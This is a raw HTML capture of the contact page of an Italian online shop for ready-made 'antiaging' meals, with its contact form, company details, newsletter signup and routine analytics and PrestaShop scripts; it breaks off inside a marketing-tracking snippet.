													</li>
												<li id="cbp-hrmenu-tab-47" class="cbp-hrmenu-tab cbp-hrmenu-tab-47 ">
	<a href="https://golosielongevi.it/faq-utili-130" class="nav-link" >

								<span class="cbp-tab-title">
								FAQ Utili <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a href="https://golosielongevi.it/il-metodo-scientifico-136">Il Metodo Scientifico</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://golosielongevi.it/piatti-pronti-115">Piatti pronti</a>
	<ul><li><a href="https://golosielongevi.it/impossible-food-125">Impossible Food</a></li><li><a href="https://golosielongevi.it/primi-96">Primi</a></li><li><a href="https://golosielongevi.it/sughi-salse-97">Sughi &amp; Salse</a></li><li><a href="https://golosielongevi.it/secondi-98">Secondi</a></li><li><a href="https://golosielongevi.it/verdure-120">Verdure</a></li><li><a href="https://golosielongevi.it/pane-pizza-100">Pane &amp; Pizza</a></li><li><a href="https://golosielongevi.it/dolci-99">Dolci</a></li><li><a href="https://golosielongevi.it/gluten-free-95">Gluten Free</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://golosielongevi.it/analisi-nutrizionali-116">Analisi Nutrizionali</a>
	<ul><li><a href="https://golosielongevi.it/piani-settimanali-117">Piani Settimanali</a></li></ul></li><li><a href="https://golosielongevi.it/impossible-food-125">Impossible Food</a></li><li><a href="https://golosielongevi.it/special-experiences-122">Special Experiences</a></li><li><a href="https://golosielongevi.it/faq-utili-130">FAQ Utili</a></li><li><a href="https://www.chiaramanzi.it/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fal fa-search icon"></i>        <span class="title">Cerca</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//golosielongevi.it/ricerca">
    <form method="get" action="//golosielongevi.it/ricerca">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostra tutti i risultati"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://golosielongevi.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fal fa-user"></i>            <span class="title">Accedi</span>
        </a>
    </div>

                                                                

                    
                                                                    <!-- Modifica Hostinato qty carrello laterale -->
                                                    
                                                            <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//golosielongevi.it/module/ps_shoppingcart/ajax"> <!-- hostinato -->
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fal fa-shopping-basket"></i><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrello</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                        
                                            

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    <a href="https://golosielongevi.it/">
                        <img class="logo img-fluid"
                             src="/img/golosi-e-longevi-logo-16572019213.jpg"                              alt="Antiaging con Gusto">
                    </a>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fal fa-search icon"></i>                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://golosielongevi.it/ricerca">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Cerca" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://golosielongevi.it/account" class="m-nav-btn"><i class="fal fa-user"></i>                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown">
													<i class="fal fa-shopping-basket icon"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
						                            <span>Carrello</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fal fa-bars"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

                
            </header>

            <section id="wrapper" class="grp-visitatori">
                
                

<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://golosielongevi.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://golosielongevi.it/contattaci">                                            <span itemprop="name">Contattaci</span>
                                        </span>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>
</div>
                <div id="inner-wrapper" class="container">
                    
                    
                        
<aside id="notifications">
    
    
    
    </aside>
                    

                    

                        
    <div id="content-wrapper">
        
        

  
  <section id="main">

    
  <header class="page-header">
    <h1 class="h1 page-title"><span>Contattaci</span></h1>
  </header>
  



    
      <section id="content" class="page-content">
        
        
  <div class="row">
    

    <div class="col-sm-4 contact-page-info">
        

    <div class="contact-rich">
             <strong>Antiaging Italian Food S.r.l</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Via Alfredo Testoni 10<br />
 40123 – Bologna (BO) - Italy</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:clienti@cucinaevolution.it">clienti@cucinaevolution.it</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:0521-1640539">0521-1640539</a>
                    </div>
                </div>
                            </div>

                </div>


     
 

<section class="contact-form">
  <form action="https://golosielongevi.it/contattaci" method="post" enctype="multipart/form-data">

    
    
          <section class="form-fields">

        <div class="form-group row">
          <div class="col-md-9 col-md-offset-3">
            <h3>Contattaci</h3>
          </div>
        </div>

        <div class="form-group row">
          <label class="col-md-3 form-control-label">Soggetto</label>
          <div class="col-md-6">
            <select name="id_contact" class="form-control form-control-select">
                              <option value="2">Servizio clienti</option>
                          </select>
          </div>
        </div>

        <div class="form-group row">
          <label class="col-md-3 form-control-label">Indirizzo email</label>
          <div class="col-md-6">
            <input
              class="form-control"
              name="from"
              type="email"
              value=""
              placeholder="your@email.com"
            >
          </div>
        </div>

        
                  <div class="form-group row">
            <label class="col-md-3 form-control-label">attaccamento</label>
            <div class="col-md-6">
              <input type="file" name="fileUpload" class="filestyle" data-buttonText="Scegli il file">
            </div>
            <span class="col-md-3 form-control-comment">
              opzionale
            </span>
          </div>
        
        <div class="form-group row">
          <label class="col-md-3 form-control-label">Messaggio</label>
          <div class="col-md-9">
            <textarea
              class="form-control"
              name="message"
              placeholder="Come possiamo aiutare?"
              rows="3"
            ></textarea>
          </div>
        </div>
             
	
        
        <style>
	#notifications{
		display: none;
	}
	#g-recaptcha + .alert {
		margin-top: 1rem;
	}
	#g-recaptcha + .alert ul {
		margin: 0;
	}
</style>

<div class="form-group row">
  <div class="col-md-6 offset-md-3">
    <div id="g-recaptcha" class="g-recaptcha" data-sitekey="6LeAZ_khAAAAAGIC_la2ko93Lot_ogD7wjxeFS4T" data-theme="light"></div>
  </div>
</div>

<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback_1_7&render=explicit&?hl=it" async defer></script> 
        
				
      </section>
      
      
      
      <footer class="form-footer text-sm-right">
        <style>
          input[name=url] {
            display: none !important;
          }
        </style>
        <input type="text" name="url" value="">
        <input type="hidden" name="token" value="a7970b56b220a1217490dd244657afb5">
        <input class="btn btn-primary" type="submit" name="submitMessage" value="Inviare">
      </footer>
      
      
    
  </form>
</section>

  </div>

      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                        

                        

                        
                    
                </div>
                
            </section>

                <div class="container">
            <div class="row banner-sito-alternativo" style="margin-bottom: 100px;">
                <div class="col-md-12 mobile-none">
                                                                <!--<a href="https://shop.cucinaevolution.it/" target="_blank">
                            <div class="container contfooter">
                                <img src="/img/cms/FOOTER/banner_cucinaevolution.jpeg" alt="CucinaEvolution" style="width:100%;">
                                <div class="centered mexfooter">
                                <span class="mxfooter-1-pc">
                                    Ami cucinare?<br>Visita lo shop dedicato a chi cucina a casa.</span>
                                    <br><br>
                                    <span class="mxfooter-2-pc">SCOPRI DI PI&Ugrave;</span>
                                </div>
                            </div>
                        </a>-->
                                    </div>
                <div class="col-md-12 desktop-none">
                                                                <!--<a href="https://shop.cucinaevolution.it/" target="_blank">
                            <div class="container contfooter">
                                <img src="/img/cms/FOOTER/Mobile-banner_cucinaevolution.jpeg" alt="CucinaEvolution" style="width:100%;">
                                <div class="centered mexfooter">
                                <span class="mxfooter-1-mobile">
                                    Ami cucinare?<br>Visita lo shop dedicato a chi cucina a casa.</span>
                                    <br>
                                    <span class="mxfooter-2-mobile">SCOPRI DI PI&Ugrave;</span>
                                </div>
                            </div>
                        </a>-->
                                    </div>
            </div>
        </div>
                    <footer id="footer">
                
                      
	<div class="footer-gel row">
		<div class="col-12 text-center">
			<span id="title-gel">
				Dicono di Noi
			</span>
		</div>
		<div class="col-12 text-center">
			<span class="align-center" id="desc-gel">
				6.900+ persone non possono sbagliarsi!<br>
				Da un sondaggio svolto con i nostri clienti , ci hanno svelato i segreti del loro entusiasmo:Alta qualit&agrave; della materia prima - la Sicurezza Nutrizionale Garantita - la Comodit&agrave; di sedersi a tavola e in pochi minuti potersi gustare un men&ugrave; pronto e vario.<br>
				In pratica Antiaging con Gusto &egrave; la felicit&agrave; di godersi,  non solo una volta alla settimana ma tutti i giorni, i piatti della Tradizione Italiana arricchiti di Benessere Antiaging senza sensi di colpa.
			</span>
		</div>
		<div class="loghi-dicono_di_noi">
			<div class="loghi-gel">
				<a href="https://golosielongevi.it/content/come-vengono-realizzati-i-piatti-pronti-di-golosi-e-longevi-56"><img src="/img/cms/Golosi e Longevi/dicono_di_noi/LOGO GLUTEN FREE.png"></a>
			</div>
			<div class="loghi-gel">
				<a href="https://golosielongevi.it/content/come-vengono-realizzati-i-piatti-pronti-di-golosi-e-longevi-56"><img src="/img/cms/Golosi e Longevi/dicono_di_noi/Componente 12 – 1.png"></a>
			</div>
			<div class="loghi-gel">
				<a href="https://golosielongevi.it/content/come-vengono-realizzati-i-piatti-pronti-di-golosi-e-longevi-56"><img src="/img/cms/Golosi e Longevi/dicono_di_noi/CORRIEREDELLASERA.png"></a>
			</div>
			<div class="loghi-gel">
				<a href="https://golosielongevi.it/content/come-vengono-realizzati-i-piatti-pronti-di-golosi-e-longevi-56"><img src="/img/cms/Golosi e Longevi/dicono_di_noi/tripadvisor.png"></a>
			</div>
			<div class="loghi-gel">
				<a href="https://golosielongevi.it/content/come-vengono-realizzati-i-piatti-pronti-di-golosi-e-longevi-56"><img src="/img/cms/Golosi e Longevi/dicono_di_noi/Componente 11 – 1.png"></a>
			</div>
			<div class="loghi-gel">
				<a href="https://golosielongevi.it/content/come-vengono-realizzati-i-piatti-pronti-di-golosi-e-longevi-56"><img src="/img/cms/Golosi e Longevi/dicono_di_noi/Raggruppa 74.png"></a>
			</div>
		</div>
	</div>
<div id="footer-container-first" class="footer-container footer-style-2">
  <div class="container">
    <div class="row align-items-center">

                <div class="col-sm-6 col-md-4 block-newsletter">
          <h5 class="mb-3">Iscriviti alla newsletter</h5>
          <div class="ps-emailsubscription-block">
    <form action="//golosielongevi.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> <div id="gdpr_consent_17" class="gdpr_module gdpr_module_17">
    <div class="custom-checkbox" style="display: flex;">

            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
        <label for="psgdpr_consent_checkbox_17" class="psgdpr_consent_message" style="display: inline">
            Ho letto e accetto l'informativa sulla <a href="/content/6-privacy" target="_blank" rel="nofollow noreferrer noopener">Privacy</a> e presto il mio consenso alla ricezione di comunicazioni commerciali.        </label>
    </div>
</div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://golosielongevi.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "521e517357378aef659b61de638c07fb052ea82f";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
            element.get(0) !== parentForm.get(0) &&  // the limit is the form
            element.length &&
            iLoopLimit != 1000) { // element must exit
                element = element.parent();
                iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>

</div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


        </div>
        
                <div class="col-sm-6 push-md-2 block-social-links text-right">
							

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/LibraCucinaEvolution/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/libra_cucinaevolution/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCcrkSc7eG2_aIOP2L8wUmlg" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

			        </div>
        
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
        <div class="whatapp">

<a href="https://wa.me/+393333265472" target="_blank">
<img src="/modules/whatsapp/views/img/WhatsApp.svg?v=1">
</a>
</div>
      
    <div id="iqithtmlandbanners-block-7"  class="col col-md-2 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Chi siamo</span></h5>
        <div class="block-content rte-content">
            
        </div>
    </div>


  
            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Informazioni</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://golosielongevi.it/content/privacy-39"
                                        title="LA PRIVACY POLICY DI QUESTO SITO. In questa pagina si descrivono le modalità di gestione del sito in riferimento al trattamento dei dati"                                >
                                    Privacy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://golosielongevi.it/content/spedizioni-38"
                                        title="Spese di Spedizione. Per Ordini superiori ai 100,00 €, i costi di spedizione di 25,00 €, saranno totalmente gratuiti. Inoltre, qui di"                                >
                                    Spedizioni
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://golosielongevi.it/content/cookies-40"
                                        title="INFORMATIVA ESTESA SULL’UTILIZZO DEI COOKIE - COOKIE POLICY DI QUESTO SITO WEB. In conformità con quanto previsto dal provvedimento del"                                >
                                    Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://golosielongevi.it/content/termini-e-condizioni-d-uso-37"
                                        title="I nostri termini e condizioni d&#039;uso"                                >
                                    Termini e condizioni d&#039;uso
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Account</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://golosielongevi.it/login"
                                        title=""                                >
                                    Entra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://golosielongevi.it/account"
                                        title=""                                >
                                    Il mio account
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://golosielongevi.it/indirizzi"
                                        title=""                                >
                                    Indirizzi
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://golosielongevi.it/cronologia-ordini"
                                        title=""                                >
                                    Storico ordini
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><a href="/contattaci"><span>Contatti</span></a></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Antiaging Italian Food S.r.l</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Via Alfredo Testoni 10<br />
 40123 – Bologna (BO) - Italy</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:clienti@cucinaevolution.it">clienti@cucinaevolution.it</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:0521-1640539">0521-1640539</a>
                    </div>
                </div>
                            </div>

        </div>
    </div>


<!-- Start GA4 PrestaShop Module by https://www.tecnoacquisti.com -->

    <script type="text/javascript">
        $(document).ready(function () {
            prestashop.on(
                'updateCart',
                function (event) {
                    if (event && event.reason && typeof event.resp !== 'undefined' && !event.resp.hasError) {
                        if (event.reason.linkAction =="add-to-cart") {
                            for (var {id_product: i, id_product_attribute: a, name: n, quantity: q, category: c, price: p} of event.reason.cart.products) {
                                gtag("event", "add_to_cart", {
                                    currency: prestashop.currency.iso_code,
                                    value: parseFloat(p),
                                    items: [
                                        {
                                            item_id: "" + i + "v" + a + "",
                                            item_name: "" + n + "",
                                            item_category: "" + c + "",
                                            price: parseFloat(p),
                                            quantity: q
                                        }
                                    ]
                                });
                            }
                            //console.log(event.reason.cart.products);
                        }
                    }
                }
            );
        });

    </script>

<!-- End GA4 PrestaShop Module by https://www.tecnoacquisti.com -->


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p style="color: #fff;"><span style="color: #000000;">© 2021 Antiaging Italian Food S.r.l –Via Alfredo Testoni 10 - 40123 – Bologna (BO) | P.Iva 03738681208 - <a href="/mappa-del-sito"><span style="color: #000000;">Mappa del Sito</span></a> - Design By <a href="https://www.hostinato.it/" target="_blank" style="color: #99c7c9;" rel="noreferrer noopener"><span style="color: #000000;">Credit</span></a></span></p>
                        </div>
                    
                </div>
            </div>
        </div>
    



<script src="https://cdn.jsdelivr.net/npm/sweetalert2@10"></script>
<script src="https://www.salesmanago.pl/dynamic/fjp7r1u0cwjm236z/popups.js"></script>

                
            </footer>

        </main>
</div>



        <script type="text/javascript" src="https://golosielongevi.it/themes/core.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/js/jquery/plugins/fancybox/jquery.fancybox.js" defer></script>
      <script type="text/javascript" src="https://golosielongevi.it/themes/warehouse/assets/js/theme.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
      <script type="text/javascript" src="/modules/recaptcha/views/js/front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/pm_advancedpack/views/js/global-17.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/gformbuilderpro/views/js/front/tinymce/tinymce.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/gformbuilderpro/views/js/front/jquery.minicolors.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/gformbuilderpro/views/js/front/gformbuilderpro.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/abandonedcart/views/js/popup_front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/abandonedcart/views/js/abandonedcart_front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/buyagain/views/js/data_table/datatables.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/buyagain/views/js/sweet_alert/sweetalert2.all.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/buyagain/views/js/add_cart.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/buyagain/views/js/datatab.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/whatsapp//views/js/front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/bestkit_preorder/views/js/jquery.countdown.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/bestkit_preorder/views/js/front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/payplug/views//js/utilities-v4.18.0.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/payplug/views//js/front-v4.18.0.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/js/jquery/ui/jquery-ui.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/darique/views/js/lib/siema.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/js/jquery/plugins/growl/jquery.growl.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/iqitelementor/views/js/frontend.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/iqitmegamenu/views/js/front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/iqitthemeeditor/views/js/custom_s_3.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/idxvalidatinguser/views/js/wholesalereglink.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/ps_searchbar/ps_searchbar.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/darique/views/js/t17/darique.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/pm_subscription/views/js/front/selectors.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/pm_subscription/views/js/front/icons.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/pm_subscription/views/js/front/utils.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/pm_subscription/views/js/front/front.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/pm_subscription/views/js/lib/jquery-confirm/jquery-confirm.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/themes/warehouse/assets/js/custom.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
      <script type="text/javascript" src="https://golosielongevi.it/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>
  



    <script type="text/javascript">
function ap5_setPackContentData() {
	if (typeof(ap5_cartPackProducts) == 'object') {
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
		}
	}
}

$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/golosielongevi.it\/golosi-e-longevi","category":"https:\/\/golosielongevi.it\/promozioni-38","product":"https:\/\/golosielongevi.it\/4-basi-pizza-evolution-da-190-g-12490.html","ahr0chm6ly9nb2xvc2llbg9uz2v2as5pdc8=":"https:\/\/golosielongevi.it\/","ahr0chm6ly9nb2xvc2llbg9uz2v2as5pdc9jb250zw50l3nwzwrpemlvbmktmzg=":"https:\/\/golosielongevi.it\/content\/spedizioni-38"}};
</script>
<script type="text/javascript">

    var _smid = 'fjp7r1u0cwjm236z'; var _smclt = '3652';(function(w, r, a, sm, s ) {
                w['SalesmanagoObject'] = r;
